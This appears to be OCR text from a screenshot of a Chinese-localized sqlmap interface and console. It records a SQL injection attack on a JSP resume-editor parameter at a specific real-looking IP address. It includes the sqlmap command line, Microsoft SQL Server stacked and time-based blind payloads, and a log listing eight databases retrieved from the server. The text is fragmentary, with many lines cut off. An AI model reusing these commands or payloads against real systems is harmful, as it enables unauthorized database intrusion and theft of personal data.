 xe
sqm---Ettack汉化
功能 查看记录 帮助 感谢
目标 url
http://114.242.137.125/dap/dtalent/drs/default/editor/editor.jsp?pk_resume=
sqlmap命令语句:
-u "http://114.242.137.125/dap/dtalent/drs/default/editor/editor.jsp?pk_resume=" --dbs
R(99)+CHAR(90)+CHAR(76)+CHAR(1
+CHAR(113)+CHAR(112)+CHAR(107)
s
Server/Sybase stacked queries
; WAITFOR DELAY '0:0:5'--
sed blind
Server/Sybase time-based
WAITFOR DELAY '0:0:5'--
g Microsoft SQL Server
ning Microsoft SQL Serve
ck-end DBMS is Microsoft
gy: JSP
SQL Server 2008
P error codes detected d
or) - 32 times
d data logged to text fi
ap\output\114.242.137.12
36:22
map\sqlmap>
C:\WINDOWS\system32\cmd.exe
[13:38:04] [INFO] retrieved: dap31
[13:38:06] [INFO] retrieved: dtalentold
[13:38:07] [INFO] retrieved: master
[13:38:08] [INFO] retrieved: model
[13:38:09] [INFO] retrieved: msdb
[13:38:11] [INFO] retrieved: ReportServer
[13:38:12] [INFO] retrieved: ReportServerTempDB
[13:38:13] [INFO] retrieved: tempdb
available databases [8]:
[*] dap31
[*] dtalentold
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[13:38:13] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\114.242.137.125'
[*] shutting down at 13:38:13
1
开始